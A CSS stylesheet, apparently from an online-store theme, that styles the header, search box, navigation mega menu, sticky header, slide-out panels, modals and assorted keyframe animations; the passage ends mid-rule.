.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
